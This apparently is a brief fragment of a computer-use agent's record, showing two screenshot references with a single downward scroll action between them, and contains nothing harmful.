
scroll("down", 3)
